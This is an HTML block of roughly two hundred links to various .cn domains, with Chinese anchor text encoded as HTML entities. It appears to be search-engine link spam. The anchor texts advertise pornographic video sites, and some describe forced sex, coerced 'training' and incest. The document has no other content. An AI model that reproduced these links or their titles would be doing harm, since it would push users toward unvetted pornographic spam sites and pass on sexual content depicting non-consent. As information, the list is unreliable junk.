<a href="http://promotionbags.com.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x6218;28&#x5398;&#x7C73;&#x9ED1;&#x4EBA;</a>|
<a href="http://mb777.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.jxjbuu.com.cn" target="_blank">asian&#x65E5;&#x672C;&#x8089;&#x4F53;pics</a>|
<a href="http://m.dgfentilehd.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x505A;.&#x7230;bbww&#x89C6;&#x9891;</a>|
<a href="http://www.hot56.com.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.frontcon.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.cn-dongchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chouhan.cn" target="_blank">&#x88AB;&#x95FA;&#x871C;&#x6441;&#x4F4F;&#x5F3A;&#x556A;futa&#x767E;&#x5408;&#x6F2B;&#x753B;</a>|
<a href="http://wwwyyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xinkaiyue.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://cacagis.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://szla.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://m.szbzh.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xishaji.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av</a>|
<a href="http://www.cqjt09.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.wanchenginfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://www.pasang.cn" target="_blank">&#x5C11;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://gylbq888.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x65E5;&#x672C;</a>|
<a href="http://www.jllg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jmfuheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://m.sv-oak.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://nanyangjixie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.pibao23.org.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggsccj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7684;&#x529F;&#x80FD;</a>|
<a href="http://www.kdsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://m.cztextile.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.qyjn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.issec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.yhdd.com.cn" target="_blank">91&#x4F26;&#x7406;</a>|
<a href="http://www.penghaiyuan.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5165;&#x53E3;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ccxinda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.ousimei.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;www</a>|
<a href="http://p2pauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.a731it.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.birthtea.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://m.hulanjiaxiang.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://aoersen.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njrubo.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://m.szjsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yxhsly.com.cn" target="_blank">www.&#x5C24;&#x7269;</a>|
<a href="http://www.hongfuwujin.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://lschemical.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://m.zsyingqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.3whplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjadl.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.d2c.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://sekss.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x719F;xx&#x5987;&#x8272;&#x9EC4;</a>|
<a href="http://szqingxiji.cn" target="_blank">&#x97E9;&#x56FD;&#x7981;&#x6B32;&#x7CFB;&#x9AD8;&#x7EA7;&#x611F;&#x7535;&#x5F71;</a>|
<a href="http://515gou.cn" target="_blank">&#x8C03;&#x6559;&#x5C0F;&#x8361;&#x8D27;h&#x529E;&#x516C;&#x5BA4;&#x6253;&#x5C41;&#x80A1;&#x89C6;&#x9891;</a>|
<a href="http://ckchw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;av</a>|
<a href="http://oceannet.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;a</a>|
<a href="http://m.hsd.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zxpj.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x5165;&#x53E3;</a>|
<a href="http://m.lzqinghao.cn" target="_blank">&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.kenubo.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x65E5;&#x672C;&#x548C;&#x975E;&#x6D32;</a>|
<a href="http://m.yrr88.cn" target="_blank">&#x8C03;&#x6559;&#x6485;&#x5C41;&#x80A1;&#x556A;&#x8C03;&#x6559;&#x6253;&#x81C0;&#x7F1D;av</a>|
<a href="http://onnice.com.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x8272;</a>|
<a href="http://www.jsqilang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjefj.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.jutonglighting.cn" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.daoni.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://shazhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hesibond.com.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.gldxstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.xafy.net.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x64AD;</a>|
<a href="http://www.nhseo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbce.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://a731it.cn" target="_blank">&#x6DA9;&#x6DA9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.angeming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://xgya.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x523A;&#x6FC0;</a>|
<a href="http://www.coco666.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://m.fshckj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://m.wbhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://m.alinyanying.cn" target="_blank">&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://www.shldj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikangju.cn" target="_blank">&#x6021;&#x6625;&#x9662;av</a>|
<a href="http://fzaudio.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.birthtea.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://huafengfeather.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.nanometal.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://m.pineeagle.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.syjyjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;69</a>|
<a href="http://guanyoumei.cn" target="_blank">&#x745F;&#x745F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yf1688.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyfacai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.cdyqc.com.cn" target="_blank">gogogogo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://ysgxxsp.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xinheilong.cn" target="_blank">&#x9EC4;&#x8272;av&#x5927;&#x7247;</a>|
<a href="http://jinanwuliu.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://m.jiawangshuidian.cn" target="_blank">&#x627E;av&#x5BFC;&#x822A;</a>|
<a href="http://m.yh56.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://besthoue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ousimei.cn" target="_blank">&#x8273;&#x6BCD;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.sousuotong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.zzkeli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.ljdfs.cn" target="_blank">&#x6210;&#x90FD;4&#x7535;&#x5F71;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://tyc888.cn" target="_blank">91&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.szhdc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://sh-senwei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x6027;&#x52A8;&#x4EA4;&#x03B1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m.yhdd.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7981;&#x6B32;&#x7CFB;&#x9AD8;&#x7EA7;&#x611F;&#x7535;&#x5F71;</a>|
<a href="http://sdcryy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.3whplc.cn" target="_blank">&#x540C;&#x6027;&#x9A9A;&#x96F6;gaygvxx</a>|
<a href="http://m.sec-wave.com.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x64CD;</a>|
<a href="http://m.showme.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;91</a>|
<a href="http://www.shazhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.whchaoqun.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.newlife-cos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zfdz.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://zhuanghuang123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.twautoparts.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xmxkq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzw0117.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.jmfuheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzdengshi.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;</a>|
<a href="http://m.juzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.dgzslp.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://pk-ing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.anjubanyun.com.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.n9567.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://m.xinheilong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;</a>|
<a href="http://flfa.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.fumazs.cn" target="_blank">91&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;</a>|
<a href="http://www.nangcou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hongyutech.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://www.djagvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.zhtls.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.sftape.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lsfg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.js93.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.nbhuafa.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sekss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://radiumwin.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.bk007.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x4E45;&#x4E45;&#x4E71;&#x7801;</a>|
<a href="http://www.fangjugroup.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jsczjt.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.jsmingda.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://m.szjsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hongwangfood.cn" target="_blank">&#x65E5;&#x672C;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://m.xatzh.cn" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://srshc.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9152;&#x5E97;</a>|
<a href="http://tlt.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://m.aixinsoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://newking.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>|
<a href="http://shmaijie.net.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x4EBA;</a>|
<a href="http://m.duantiao.cn" target="_blank">99&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7981;&#x7247;</a>|
<a href="http://www.dsnny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tieshoutools.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mhwxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ksjianxin.com.cn" target="_blank">18&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;</a>|
<a href="http://milanjiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.pctfmf.cn" target="_blank">&#x4E56;&#x2026;&#x5FCD;&#x4E00;&#x4E0B;&#x6211;&#x5C31;&#x8FDB;&#x4E00;&#x70B9;&#x89C6;&#x9891;</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.apple120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjjindu168.cn" target="_blank">91&#x4E45;</a>|
<a href="http://www.dalianunit.com.cn" target="_blank">&#x75AF;&#x72C2;&#x6253;&#x6869;&#x6781;&#x81F4;&#x5BAB;&#x4EA4;h</a>|
<a href="http://m.mpegc.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5927;&#x5168;</a>|
<a href="http://m.zcboiler.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.zfbo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x533A;</a>|
<a href="http://heyoujixie.cn" target="_blank">&#x4E5D;&#x4E5D;av</a>|
<a href="http://www.usavulcan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.aoshengtong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jihaichuan.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://m.canwon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ntryjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.ttmala.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.jyfx.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.aoshengtong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://m.tairuimingjiao.com.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.iioiu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ak27.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjtupeixun.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.hxantenna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://eagleplastic.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.jcqh.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://m.scfbdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://cd-jingtong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.bdhuayang.cn" target="_blank">&#x5348;&#x591C;av&#x5728;&#x7EBF;</a>|
<a href="http://m.shchuanji.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baorongtalk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.d2c.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://bwclsccj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://m.ygbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.modernlife.net.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hahair.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
